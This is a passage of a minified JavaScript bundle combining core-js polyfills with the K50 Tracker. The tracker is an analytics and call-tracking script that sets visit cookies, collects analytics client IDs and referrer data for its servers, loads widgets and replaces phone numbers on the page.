f.length=p,f}})},function(e,t,r){var n=r(3);e.exports=function(e){return"object"==typeof e?null!==e:n(e)}},function(e,t,r){var n=r(3),o=r(12),i=r(129),_=r(72);e.exports=function(e,t,r,s){s||(s={});var c=s.enumerable,a=void 0!==s.name?s.name:t;if(n(r)&&i(r,a,s),s.global)c?e[t]=r:_(t,r);else{try{s.unsafe?e[t]&&(c=!0):delete e[t]}catch(e){}c?e[t]=r:o.f(e,t,{value:r,enumerable:!1,configurable:!s.nonConfigurable,writable:!s.nonWritable})}return e}},function(e,t,r){var n=r(64),o=r(11),i=r(0),_=r(84),s=r(1),c=r(13),a=r(3),u=r(47),l=r(62),f=r(15),p=r(27),d=r(86),g=r(57),v=r(160),m=r(87),y=r(5)("replace"),b=Math.max,E=Math.min,h=i([].concat),O=i([].push),j=i("".indexOf),P=i("".slice),x="$0"==="a".replace(/./,"$0"),w=!!/./[y]&&""===/./[y]("a","$0");_("replace",(function(e,t,r){var i=w?"$":"$0";return[function(e,r){var n=p(this),i=null==e?void 0:g(e,y);return i?o(i,e,n,r):o(t,f(n),e,r)},function(e,o){var _=c(this),s=f(e);if("string"==typeof o&&-1===j(o,i)&&-1===j(o,"$<")){var p=r(t,_,s,o);if(p.done)return p.value}var g=a(o);g||(o=f(o));var y=_.global;if(y){var x=_.unicode;_.lastIndex=0}for(var w=[];;){var D=m(_,s);if(null===D)break;if(O(w,D),!y)break;""===f(D[0])&&(_.lastIndex=d(s,l(_.lastIndex),x))}for(var M,S="",I=0,k=0;k<w.length;k++){for(var T=f((D=w[k])[0]),R=b(E(u(D.index),s.length),0),C=[],A=1;A<D.length;A++)O(C,void 0===(M=D[A])?M:String(M));var L=D.groups;if(g){var U=h([T],C,R,s);void 0!==L&&O(U,L);var B=f(n(o,void 0,U))}else B=v(T,s,R,C,L,o);R>=I&&(S+=P(s,I,R)+B,I=R+T.length)}return S+P(s,I)}]}),!!s((function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")}))||!x||w)},function(e,t,r){var n=r(69),o=r(27);e.exports=function(e){return n(o(e))}},function(e,t,r){var n=r(2),o=r(3),i=function(e){return o(e)?e:void 0};e.exports=function(e,t){return arguments.length<2?i(n[e]):n[e]&&n[e][t]}},function(e,t,r){var n=r(64),o=r(11),i=r(0),_=r(84),s=r(107),c=r(13),a=r(27),u=r(135),l=r(86),f=r(62),p=r(15),d=r(57),g=r(109),v=r(87),m=r(63),y=r(82),b=r(1),E=y.UNSUPPORTED_Y,h=Math.min,O=[].push,j=i(/./.exec),P=i(O),x=i("".slice);_("split",(function(e,t,r){var i;return i="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(e,r){var i=p(a(this)),_=void 0===r?4294967295:r>>>0;if(0===_)return[];if(void 0===e)return[i];if(!s(e))return o(t,i,e,_);for(var c,u,l,f=[],d=(e.ignoreCase?"i":"")+(e.multiline?"m":"")+(e.unicode?"u":"")+(e.sticky?"y":""),v=0,y=new RegExp(e.source,d+"g");(c=o(m,y,i))&&!((u=y.lastIndex)>v&&(P(f,x(i,v,c.index)),c.length>1&&c.index<i.length&&n(O,f,g(c,1)),l=c[0].length,v=u,f.length>=_));)y.lastIndex===c.index&&y.lastIndex++;return v===i.length?!l&&j(y,"")||P(f,""):P(f,x(i,v)),f.length>_?g(f,0,_):f}:"0".split(void 0,0).length?function(e,r){return void 0===e&&0===r?[]:o(t,this,e,r)}:t,[function(t,r){var n=a(this),_=null==t?void 0:d(t,e);return _?o(_,t,n,r):o(i,p(n),t,r)},function(e,n){var o=c(this),_=p(e),s=r(i,o,_,n,i!==t);if(s.done)return s.value;var a=u(o,RegExp),d=o.unicode,g=(o.ignoreCase?"i":"")+(o.multiline?"m":"")+(o.unicode?"u":"")+(E?"g":"y"),m=new a(E?"^(?:"+o.source+")":o,g),y=void 0===n?4294967295:n>>>0;if(0===y)return[];if(0===_.length)return null===v(m,_)?[_]:[];for(var b=0,O=0,j=[];O<_.length;){m.lastIndex=E?0:O;var w,D=v(m,E?x(_,O):_);if(null===D||(w=h(f(m.lastIndex+(E?O:0)),_.length))===b)O=l(_,O,d);else{if(P(j,x(_,b,O)),j.length===y)return j;for(var M=1;M<=D.length-1;M++)if(P(j,D[M]),j.length===y)return j;O=b=w}}return P(j,x(_,b)),j}]}),!!b((function(){var e=/(?:)/,t=e.exec;e.exec=function(){return t.apply(this,arguments)};var r="ab".split(e);return 2!==r.length||"a"!==r[0]||"b"!==r[1]})),E)},function(e,t,r){var n=r(81),o=r(18),i=r(142);n||o(Object.prototype,"toString",i,{unsafe:!0})},function(e,t,r){var n=r(75).PROPER,o=r(18),i=r(13),_=r(15),s=r(1),c=r(112),a=RegExp.prototype.toString,u=s((function(){return"/a/b"!=a.call({source:"a",flags:"b"})})),l=n&&"toString"!=a.name;(u||l)&&o(RegExp.prototype,"toString",(function(){var e=i(this);return"/"+_(e.source)+"/"+_(c(e))}),{unsafe:!0})},function(e,t,r){r.d(t,"a",(function(){return o}));r(16),r(66),r(49),r(164),r(166),r(50);var n=r(14);function o(e,t,r,i,_,s){var c=[],a=function(e){if(!e._settings.servers.length)return{};var t=parseInt(e._settings.siteId,10);Number.isNaN(t)&&console.warn("K50 Tracker Error: wrong siteId specified");var r=t%e._settings.mod,n=e._settings.mod/e._settings.servers.length,o=Math.floor(r/n);return{id:o,url:e._settings.servers[o]}}(e),u="".concat(a.url).concat(t),l=null;if(!0,void 0!==a.id){for(var f in i)f&&c.push("".concat(encodeURIComponent(f),"=").concat(encodeURIComponent(i[f])));try{if("undefined"!=typeof XDomainRequest)throw new Error({});(l=new XMLHttpRequest).open(r,u,!0),l.onreadystatechange=function(){4===l.readyState&&(200===l.status?"function"==typeof _&&_(l.responseText):d()),setTimeout((function(){4!==l.readyState&&d()}),500)};try{l.send(JSON.stringify(i))}catch(e){console.warn("K50 Tracker Error: ".concat(e.message)),d()}}catch(e){var p=document.createElement("script");"function"==typeof _&&(p.onreadystatechange=function(){if("loaded"===p.readyState||"complete"===p.readyState)try{_(k50JSON.stringify(k50RotatorResult))}catch(e){console.log(e)}}),~u.indexOf("/rotate/")?u+="/js?".concat(c.join("&")):u+="?_format=js&".concat(c.join("&")),p.src=u,document.getElementsByTagName("head")[0].appendChild(p)}}function d(){e._sendRetries++,e._settings.servers.length&&(20===e._sendRetries&&(e._settings.servers.splice(a.id,1),Object(n.a)(e._settings.servers.join(","),"k50servers",5),e._sendRetries=0),setTimeout((function(){o(e,t,r,i,_,!0)}),500*e._sendRetries))}}},function(e,t,r){var n=r(27),o=Object;e.exports=function(e){return o(n(e))}},function(e,t){var r=TypeError;e.exports=function(e){if(null==e)throw r("Can't call method on "+e);return e}},function(e,t,r){var n=r(11),o=r(84),i=r(13),_=r(62),s=r(15),c=r(27),a=r(57),u=r(86),l=r(87);o("match",(function(e,t,r){return[function(t){var r=c(this),o=null==t?void 0:a(t,e);return o?n(o,t,r):new RegExp(t)[e](s(r))},function(e){var n=i(this),o=s(e),c=r(t,n,o);if(c.done)return c.value;if(!n.global)return l(n,o);var a=n.unicode;n.lastIndex=0;for(var f,p=[],d=0;null!==(f=l(n,o));){var g=s(f[0]);p[d]=g,""===g&&(n.lastIndex=u(o,_(n.lastIndex),a)),d++}return 0===d?null:p}]}))},function(e,t,r){var n=r(10),o=r(2),i=r(0),_=r(79),s=r(113),c=r(35),a=r(46).f,u=r(32),l=r(107),f=r(15),p=r(112),d=r(82),g=r(144),v=r(18),m=r(1),y=r(7),b=r(36).enforce,E=r(145),h=r(5),O=r(105),j=r(106),P=h("match"),x=o.RegExp,w=x.prototype,D=o.SyntaxError,M=i(w.exec),S=i("".charAt),I=i("".replace),k=i("".indexOf),T=i("".slice),R=/^\?<[^\s\d!#%&*+<=>@^][^\s!#%&*+<=>@^]*>/,C=/a/g,A=/a/g,L=new x(C)!==C,U=d.MISSED_STICKY,B=d.UNSUPPORTED_Y,W=n&&(!L||U||O||j||m((function(){return A[P]=!1,x(C)!=C||x(A)==A||"/a/i"!=x(C,"i")})));if(_("RegExp",W)){for(var K=function(e,t){var r,n,o,i,_,a,d=u(w,this),g=l(e),v=void 0===t,m=[],E=e;if(!d&&g&&v&&e.constructor===K)return e;if((g||u(w,e))&&(e=e.source,v&&(t=p(E))),e=void 0===e?"":f(e),t=void 0===t?"":f(t),E=e,O&&"dotAll"in C&&(n=!!t&&k(t,"s")>-1)&&(t=I(t,/s/g,"")),r=t,U&&"sticky"in C&&(o=!!t&&k(t,"y")>-1)&&B&&(t=I(t,/y/g,"")),j&&(e=(i=function(e){for(var t,r=e.length,n=0,o="",i=[],_={},s=!1,c=!1,a=0,u="";n<=r;n++){if("\\"===(t=S(e,n)))t+=S(e,++n);else if("]"===t)s=!1;else if(!s)switch(!0){case"["===t:s=!0;break;case"("===t:M(R,T(e,n+1))&&(n+=2,c=!0),o+=t,a++;continue;case">"===t&&c:if(""===u||y(_,u))throw new D("Invalid capture group name");_[u]=!0,i[i.length]=[u,a],c=!1,u="";continue}c?u+=t:o+=t}return[o,i]}(e))[0],m=i[1]),_=s(x(e,t),d?this:w,K),(n||o||m.length)&&(a=b(_),n&&(a.dotAll=!0,a.raw=K(function(e){for(var t,r=e.length,n=0,o="",i=!1;n<=r;n++)"\\"!==(t=S(e,n))?i||"."!==t?("["===t?i=!0:"]"===t&&(i=!1),o+=t):o+="[\\s\\S]":o+=t+S(e,++n);return o}(e),r)),o&&(a.sticky=!0),m.length&&(a.groups=m)),e!==E)try{c(_,"source",""===E?"(?:)":E)}catch(e){}return _},N=a(x),q=0;N.length>q;)g(K,x,N[q++]);w.constructor=K,K.prototype=w,v(o,"RegExp",K,{constructor:!0})}E("RegExp")},function(e,t,r){var n=r(20),o=r(155),i=r(92),_=r(36),s=r(12).f,c=r(119),a=r(45),u=r(10),l=_.set,f=_.getterFor("Array Iterator");e.exports=c(Array,"Array",(function(e,t){l(this,{type:"Array Iterator",target:n(e),index:0,kind:t})}),(function(){var e=f(this),t=e.target,r=e.kind,n=e.index++;return!t||n>=t.length?(e.target=void 0,{value:void 0,done:!0}):"keys"==r?{value:n,done:!1}:"values"==r?{value:t[n],done:!1}:{value:[n,t[n]],done:!1}}),"values");var p=i.Arguments=i.Array;if(o("keys"),o("values"),o("entries"),!a&&u&&"values"!==p.name)try{s(p,"name",{value:"values"})}catch(e){}},function(e,t,r){var n=r(0),o=n({}.toString),i=n("".slice);e.exports=function(e){return i(o(e),8,-1)}},function(e,t,r){var n=r(0);e.exports=n({}.isPrototypeOf)},function(e,t,r){var n=r(70),o=r(1);e.exports=!!Object.getOwnPropertySymbols&&!o((function(){var e=Symbol();return!String(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&n&&n<41}))},function(e,t,r){var n=r(45),o=r(71);(e.exports=function(e,t){return o[e]||(o[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.23.3",mode:n?"pure":"global",copyright:"\xa9 2014-2022 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.23.3/LICENSE",source:"https://github.com/zloirock/core-js"})},function(e,t,r){var n=r(10),o=r(12),i=r(43);e.exports=n?function(e,t,r){return o.f(e,t,i(1,r))}:function(e,t,r){return e[t]=r,e}},function(e,t,r){var n,o,i,_=r(130),s=r(2),c=r(0),a=r(17),u=r(35),l=r(7),f=r(71),p=r(59),d=r(60),g=s.TypeError,v=s.WeakMap;if(_||f.state){var m=f.state||(f.state=new v),y=c(m.get),b=c(m.has),E=c(m.set);n=function(e,t){if(b(m,e))throw new g("Object already initialized");return t.facade=e,E(m,e,t),t},o=function(e){return y(m,e)||{}},i=function(e){return b(m,e)}}else{var h=p("state");d[h]=!0,n=function(e,t){if(l(e,h))throw new g("Object already initialized");return t.facade=e,u(e,h,t),t},o=function(e){return l(e,h)?e[h]:{}},i=function(e){return l(e,h)}}e.exports={set:n,get:o,has:i,enforce:function(e){return i(e)?o(e):n(e,{})},getterFor:function(e){return function(t){var r;if(!a(t)||(r=o(t)).type!==e)throw g("Incompatible receiver, "+e+" required");return r}}}},function(e,t,r){var n=r(62);e.exports=function(e){return n(e.length)}},function(e,t,r){r(146),r(151),r(152),r(153),r(154)},function(e,t,r){var n=r(6),o=r(10),i=r(2),_=r(0),s=r(7),c=r(3),a=r(32),u=r(15),l=r(12).f,f=r(101),p=i.Symbol,d=p&&p.prototype;if(o&&c(p)&&(!("description"in d)||void 0!==p().description)){var g={},v=function(){var e=arguments.length<1||void 0===arguments[0]?void 0:u(arguments[0]),t=a(d,this)?new p(e):void 0===e?p():p(e);return""===e&&(g[t]=!0),t};f(v,p),v.prototype=d,d.constructor=v;var m="Symbol(test)"==String(p("test")),y=_(d.toString),b=_(d.valueOf),E=/^Symbol\((.*)\)[^)]+$/,h=_("".replace),O=_("".slice);l(d,"description",{configurable:!0,get:function(){var e=b(this),t=y(e);if(s(g,e))return"";var r=m?O(t,7,-1):h(t,E,"$1");return""===r?void 0:r}}),n({global:!0,constructor:!0,forced:!0},{Symbol:v})}},function(e,t,r){r(116)("iterator")},function(e,t,r){var n=r(108).charAt,o=r(15),i=r(36),_=r(119),s=i.set,c=i.getterFor("String Iterator");_(String,"String",(function(e){s(this,{type:"String Iterator",string:o(e),index:0})}),(function(){var e,t=c(this),r=t.string,o=t.index;return o>=r.length?{value:void 0,done:!0}:(e=n(r,o),t.index+=e.length,{value:e,done:!1})}))},function(e,t,r){var n=r(2),o=r(158),i=r(159),_=r(30),s=r(35),c=r(5),a=c("iterator"),u=c("toStringTag"),l=_.values,f=function(e,t){if(e){if(e[a]!==l)try{s(e,a,l)}catch(t){e[a]=l}if(e[u]||s(e,u,t),o[t])for(var r in _)if(e[r]!==_[r])try{s(e,r,_[r])}catch(t){e[r]=_[r]}}};for(var p in o)f(n[p]&&n[p].prototype,p);f(i,"DOMTokenList")},function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t,r){var n=r(21),o=r(3),i=r(32),_=r(96),s=Object;e.exports=_?function(e){return"symbol"==typeof e}:function(e){var t=n("Symbol");return o(t)&&i(t.prototype,s(e))}},function(e,t){e.exports=!1},function(e,t,r){var n=r(102),o=r(77).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return n(e,o)}},function(e,t,r){var n=r(133);e.exports=function(e){var t=+e;return t!=t||0===t?0:n(t)}},function(e,t,r){var n,o=r(13),i=r(104),_=r(77),s=r(60),c=r(134),a=r(74),u=r(59),l=u("IE_PROTO"),f=function(){},p=function(e){return"<script>"+e+"<\/script>"},d=function(e){e.write(p("")),e.close();var t=e.parentWindow.Object;return e=null,t},g=function(){try{n=new ActiveXObject("htmlfile")}catch(e){}var e,t;g="undefined"!=typeof document?document.domain&&n?d(n):((t=a("iframe")).style.display="none",c.appendChild(t),t.src=String("javascript:"),(e=t.contentWindow.document).open(),e.write(p("document.F=Object")),e.close(),e.F):d(n);for(var r=_.length;r--;)delete g.prototype[_[r]];return g()};s[l]=!0,e.exports=Object.create||function(e,t){var r;return null!==e?(f.prototype=o(e),r=new f,f.prototype=null,r[l]=e):r=g(),void 0===t?r:i.f(r,t)}},function(e,t,r){var n=r(6),o=r(0),i=r(69),_=r(20),s=r(141),c=o([].join),a=i!=Object,u=s("join",",");n({target:"Array",proto:!0,forced:a||!u},{join:function(e){return c(_(this),void 0===e?",":e)}})},function(e,t,r){var n=r(10),o=r(2),i=r(0),_=r(79),s=r(18),c=r(7),a=r(113),u=r(32),l=r(44),f=r(95),p=r(1),d=r(46).f,g=r(54).f,v=r(12).f,m=r(161),y=r(162).trim,b=o.Number,E=b.prototype,h=o.TypeError,O=i("".slice),j=i("".charCodeAt),P=function(e){var t=f(e,"number");return"bigint"==typeof t?t:x(t)},x=function(e){var t,r,n,o,i,_,s,c,a=f(e,"number");if(l(a))throw h("Cannot convert a Symbol value to a number");if("string"==typeof a&&a.length>2)if(a=y(a),43===(t=j(a,0))||45===t){if(88===(r=j(a,2))||120===r)return NaN}else if(48===t){switch(j(a,1)){case 66:case 98:n=2,o=49;break;case 79:case 111:n=8,o=55;break;default:return+a}for(_=(i=O(a,2)).length,s=0;s<_;s++)if((c=j(i,s))<48||c>o)return NaN;return parseInt(i,n)}return+a};if(_("Number",!b(" 0o1")||!b("0b1")||b("+0x1"))){for(var w,D=function(e){var t=arguments.length<1?0:b(P(e)),r=this;return u(E,r)&&p((function(){m(r)}))?a(Object(t),r,D):t},M=n?d(b):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,isFinite,isInteger,isNaN,isSafeInteger,parseFloat,parseInt,fromString,range".split(","),S=0;M.length>S;S++)c(b,w=M[S])&&!c(D,w)&&v(D,w,g(b,w));D.prototype=E,E.constructor=D,s(o,"Number",D,{constructor:!0})}},function(e,t,r){r.d(t,"a",(function(){return E}));r(4),r(90),r(16),r(19),r(23),r(24);function n(){var e=(new Date).getTime(),t=performance&&performance.now&&1e3*performance.now()||0;return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(r){var n=16*Math.random();return e>0?(n=(e+n)%16|0,e=Math.floor(e/16)):(n=(t+n)%16|0,t=Math.floor(t/16)),("x"===r?n:3&n|8).toString(16)}))}var o=r(8),i=r(14);r(22),r(50),r(38),r(39),r(40),r(30),r(41),r(42),r(49);function _(e){var t,r,n=function(e,t){return e<<t|e>>>32-t},o=function(e){var t="",r=null;for(r=7;r>=0;r--)t+=(e>>>4*r&15).toString(16);return t},i=[],_=[],s=null,c=null,a=null,u=1732584193,l=4023233417,f=2562383102,p=271733878,d=3285377520,g=null,v=null,m=null,y=null,b=null,E=null;for(r=e,t=(e=unescape((0,window.encodeURIComponent)(r))).length,c=0;c<t-3;c+=4)a=e.charCodeAt(c)<<24|e.charCodeAt(c+1)<<16|e.charCodeAt(c+2)<<8|e.charCodeAt(c+3),_.push(a);switch(3&t){case 0:c=2147483648;break;case 1:c=e.charCodeAt(t-1)<<24|8388608;break;case 2:c=e.charCodeAt(t-2)<<24|e.charCodeAt(t-1)<<16|32768;break;case 3:c=e.charCodeAt(t-3)<<24|e.charCodeAt(t-2)<<16|e.charCodeAt(t-1)<<8|128;break;default:return!1}for(_.push(c);14!=(15&_.length);)_.push(0);for(_.push(t>>>29),_.push(t<<3&4294967295),s=0;s<_.length;s+=16){for(c=0;c<16;c++)i[c]=_[s+c];for(c=16;c<=79;c++)i[c]=n(i[c-3]^i[c-8]^i[c-14]^i[c-16],1);for(g=u,v=l,m=f,y=p,b=d,c=0;c<=19;c++)E=n(g,5)+(v&m|~v&y)+b+i[c]+1518500249&4294967295,b=y,y=m,m=n(v,30),v=g,g=E;for(c=20;c<=39;c++)E=n(g,5)+(v^m^y)+b+i[c]+1859775393&4294967295,b=y,y=m,m=n(v,30),v=g,g=E;for(c=40;c<=59;c++)E=n(g,5)+(v&m|v&y|m&y)+b+i[c]+2400959708&4294967295,b=y,y=m,m=n(v,30),v=g,g=E;for(c=60;c<=79;c++)E=n(g,5)+(v^m^y)+b+i[c]+3395469782&4294967295,b=y,y=m,m=n(v,30),v=g,g=E;u=u+g&4294967295,l=l+v&4294967295,f=f+m&4294967295,p=p+y&4294967295,d=d+b&4294967295}return(E=o(u)+o(l)+o(f)+o(p)+o(d)).toLowerCase()}r(28);function s(e){var t=e.match(/^https?\:\/\/(?:[a-z_\u0430-\u044f\d-]*\.)*([^\/?#]+)[.]([a-z\u0430-\u044f\d-]*)(?:[\/?#]|$)/i);return null===t?null:"".concat(t[1],".").concat(t[2])}r(29);function c(e,t){e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var r=new RegExp("[\\?&]".concat(e,"=([^&#]*)")).exec(t);return null===r?"":r[1].replace(/\+/g," ")}function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function u(e,t,r){var n="";n=!1!==t._settings.landing?t._settings.landing:document.URL;for(var i=["utm_content","utm_term","utm_campaign","utm_source","utm_medium","gclid","yclid"],u="",l=0;l<i.length;l++)u+=c(i[l],n);var f=_(document.referrer),p=_(u);if(r){var d=Object(o.a)(t,"k50lastvisit",e);null!==d&&"object"!==a(d)&&(f=(d=d.split("."))[1],p=d[3])}var g=(new Date).getTime();return[_(s(document.referrer)),f,_(s(n)),p,g].join(".")}function l(e){return(l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var f=r(52),p=r(25);function d(e,t){for(var r="".concat(e._settings.servers[0],"/widget/").concat(e._settings.siteId,"/").concat(t,".js"),n=document.getElementsByTagName("script"),o=0,i=0;i<n.length;i++)n[i].src===r&&(o=1);if(!o){var _=document.createElement("script");_.src=r,_.type="text/javascript",document.body.appendChild(_)}return r}r(66);function g(e){return(g="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function v(e){var t=document.cookie.match(new RegExp("(?:^|; )".concat(e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1"),"=([^;]*)")));return t?decodeURIComponent(t[1]):""}var m=function(){function e(e){var r=e;if("function"==typeof window.ga&&"function"==typeof window.ga.getAll)if(ga.getAll()[0]){var n=ga.getAll()[0].get("clientId");if(n){var o=k50JSON.stringify({analyticsClientId:n});Object(p.a)(r,"".concat(r._settings.urlParams,"/").concat(r._settings.siteId),"POST",{sid:r._result.sid,params:o})}else t(r)}else t(r);else t(r)}function t(t){setTimeout((function(){e(t)}),1e3)}return{sendClientId:e}}(),y=function(){function e(t){for(var r=Object.keys(window),n=t,o=/^yaCounter/,i=!1,_=0;_<r.length&&(!o.test(r[_])||(i=r[_],"object"!==g(window[i])));_++);if(i&&"object"===g(window[i])){var s=v("_ym_uid"),c=k50JSON.stringify({metrikaClientId:s});""!==s&&Object(p.a)(n,"".concat(n._settings.urlParams,"/").concat(n._settings.siteId),"POST",{sid:n._result.sid,params:c})}else!function(t){setTimeout((function(){e(t)}),1e3)}(n)}return{sendMetrikaClientId:e}}(),b={sendFacebookClientId:function(e){var t="/event/save/".concat(e._settings.siteId),r={sid:e._result.sid,uuid:e._result.uuid,landing:window.location.href,event:"paramsSync",params:{}},n=v("_fbp");""!==n&&(r.params.fb_cookie=n),Object(p.a)(e,t,"POST",r)}};function E(e,t){var r,_,s,c=null;if(!/^\d+$/.test(e._settings.siteId))return!1;if((c=e._settings.visitParameters?e._settings.visitParameters:Object(f.a)(e)).userTimestamp=Math.round((new Date).getTime()),c.isRobot=(r=navigator.userAgent.toLowerCase(),_=document.referrer,s=document.location,!!("https://yandex.ru/clck/jsredir"===_&&/{PHRASE_EXPORT_ID}|{PARAM126}|{GBID}|{BM}|{PTYPE}|{POS}|{STYPE}|{SRC}|{DEVICE_TYPE}|{PHRASE}/.test(s.href)||~r.indexOf("bot")&&!~r.indexOf("cubot")||~r.indexOf("spider")||~r.indexOf("crawl")||~r.indexOf("curl")||~r.indexOf("search")&&!~r.indexOf("yasearch")&&!~r.indexOf("yandexsearch")&&!~r.indexOf("petalsearch")||~r.indexOf("seek"))||~_.indexOf("metrika.yandex.ru/stat/visor/player")||~_.indexOf("metrika.yandex.ru/inpage/visor-player")||~_.indexOf("webvisor")),Object(o.a)(e,"k50uuid",t))c.uuid=null!==e._uuid?e._uuid:Object(o.a)(e,"k50uuid",t);else{var a=null!==e._uuid?e._uuid:n();Object(i.a)(e,a,"k50uuid",e._settings.uuidInterval),c.uuid=a,c.isNewVisit=!0}if(!function(e,t){var r=Object(o.a)(t,"k50lastvisit",e),n=null;if("object"===l(r))return!0;if(n=r.split(".")){var _=u(e,t,!1).split(".");return Number(_[4])>Number(n[4])+6e4*t._settings.sessionInterval||(n[3]!==_[3]&&"da39a3ee5e6b4b0d3255bfef95601890afd80709"!==_[3]||_[0]!==n[0]&&_[0]!==_[2]&&("da39a3ee5e6b4b0d3255bfef95601890afd80709"!==_[1]&&n[1]!==_[1]))}return Object(i.a)(t,u(e,t,!0),"k50lastvisit",t._settings.lastVisit),!0}(t,e)?(c.isNewVisit=!1,Object(o.a)(e,"k50cookie",t)&&(c.cookie=Object(o.a)(e,"k50cookie",t)),Object(o.a)(e,"k50sid",t)?c.sid=Object(o.a)(e,"k50sid",t):(c.sid=n(),c.isNewVisit=!0)):(Object(i.a)(e,u(t,e,!1),"k50lastvisit",e._settings.lastVisit),c.isNewVisit=!0,Object(o.a)(e,"k50cookie",t)&&(c.cookie=Object(o.a)(e,"k50cookie",t)),c.sid=n()),c.isNewVisit)for(var g=Object(f.a)(e),v=Object.keys(g),E=0;E<v.length;E++)c[v[E]]=g[v[E]];else delete c.referrer,delete c.landing;return e._settings.isNewVisit=c.isNewVisit,e._result.sid=c.sid,e._result.uuid=c.uuid,c.label=e._settings.label,c.product=e._settings.product,Object(i.a)(e,c.uuid||n(),"k50uuid",e._settings.uuidInterval),Object(i.a)(e,c.sid||n(),"k50sid",e._settings.sessionInterval),delete c.timestamp,Object(p.a)(e,"".concat(e._settings.urlRotate,"/").concat(e._settings.siteId),"POST",c,(function(r){if(e._result=k50JSON.parse(r),e._result){if(e._result.uuid=e._result.uuid||n(),e._result.sid=e._result.sid||n(),e._result.settings)for(var o in e._result.settings)if(e._result.settings.hasOwnProperty(o)){if(~o.indexOf("cssSelector")&&e._settings[o])continue;e._settings[o]=e._result.settings[o]}Object(i.a)(e,u(t,e,!0),"k50lastvisit",e._settings.lastVisit),Object(i.a)(e,e._result.uuid,"k50uuid",e._settings.uuidInterval),Object(i.a)(e,e._result.cookie||"","k50cookie","code"===e._result.rotatorType?e._settings.codeInterval:e._settings.phoneInterval),Object(i.a)(e,e._result.sid,"k50sid",e._settings.sessionInterval);try{if(0!==e._result.widgets.ids.length)for(var _ in e._result.widgets.ids)e._result.widgets.ids.hasOwnProperty(_)&&d(e,e._result.widgets.ids[_])}catch(e){console.warn("The problem with connecting widgets")}e.change(),m.sendClientId(e),y.sendMetrikaClientId(e),b.sendFacebookClientId(e)}})),void 0!==c.sid&&""!==c.sid&&void 0!==c.uuid&&""!==c.uuid||void 0}},function(e,t,r){function n(e){var t=function(){var e=localStorage.getItem("k50Tracker");return e?k50JSON.parse(e):{}}(),r="";r=!1!==e._settings.landing?e._settings.landing:document.URL;var n=document.referrer,o="";o=t.landing?t.landing:r;return{referrer:t.referrer||""===t.referrer?t.referrer:n,landing:o,currentPage:r,previousPage:n,timestamp:(new Date).getTime()}}r.d(t,"a",(function(){return n}))},function(e,t,r){r.d(t,"a",(function(){return u}));r(4),r(22),r(123),r(19),r(28);var n=r(9);r(29),r(24);function o(e,t){return" ".concat(e.className," ").indexOf(" ".concat(t," "))>-1}function i(e,t,r,n){var o=!1;return"selector"===r&&void 0!==e.innerHTML&&e.innerHTML.match(t)&&1===e.childNodes.length&&(o=!0),"number"===r&&n&&e.hasAttribute("href")&&e.href.match(/^tel:/)&&e.href.replace("tel:","").match(t)&&(o=!0),o}function _(e,t,r){if(t){var _=t.split(","),s=!1;return _.map((function(t){var _=t.replace(" ","");if(!s)if(/{.*}/.test(_)){var c=_.match(/(.+?)?(?:.?[>\+~].?)?{(.*)}/),a=new RegExp(c[2],"gi"),u=c[1];if(u&&u.match("^[.]"))o(e,u.replace(".",""))&&(s=i(e,a,r,_));else if(u&&u.match("^[#]"))e.id===u.replace("#","")&&(s=i(e,a,r,_));else if(u&&u.match(/^\[.*/)){var l=document.querySelectorAll(u);Object(n.a)(l,(function(t){e===t&&(s=i(e,a,r,_))}))}else s=i(e,a,r,_)}else if(_.match(/^\[.*/)){var f=document.querySelectorAll(_);Object(n.a)(f,(function(t){e===t&&(s=!0)}))}else _.match(/^[.]/)?o(e,_.replace(".",""))&&(s=!0):_.match(/^[#]/)&&e.id===_.replace("#","")&&(s=!0);return t})),s}}var s=!1;function c(e,t,r,o,i,a){if(!_(e,i,o)){var u=new RegExp(t,"gi");if("selector"===o){var l=e.childNodes;Object(n.a)(l,(function(e){e.childNodes.length?c(e,t,r,o,i):e.data&&u.test(e.data)&&(e.data=e.data.replace(u,r),s=!0)}))}if("number"===o){var f=e.getAttribute("href").replace("tel:","");!0===u.test(f)&&(e.href="tel:+".concat(a),s=!0)}}return s}function a(e,t,r,o,i){e&&e.split(",").map((function(e){var s=e.replace(" ","");return/{.*}/.test(s)?function(e,t,r,o,i){var _=r.split(/\s*,\s*/);Object(n.a)(_,(function(r){var _=r.match(/(.+?)?(?:.?[>\+~].?)?{(.*)}/),s=null,a=null;3===_.length&&(s=_[1]?document.querySelectorAll(_[1]):document.querySelectorAll("body"),a=_[2]),"selector"===o&&s&&a&&Object(n.a)(s,(function(r){c(r,a,e,o,t,i)})),"number"===o&&a&&(document.querySelector("body")===s[0]?Object(n.a)(document.querySelectorAll("a[href^='tel:']"),(function(r){c(r,a,e,o,t,i)})):Object(n.a)(document.querySelectorAll("a".concat(_[1],"[href^='tel:']")),(function(r){c(r,a,e,o,t,i)})))}))}(o,r,s,t,i):function(e,t,r,o,i){var s=document.querySelectorAll(e);s&&Object(n.a)(s,(function(e){if(!_(e,r,t)){if("selector"===t)return 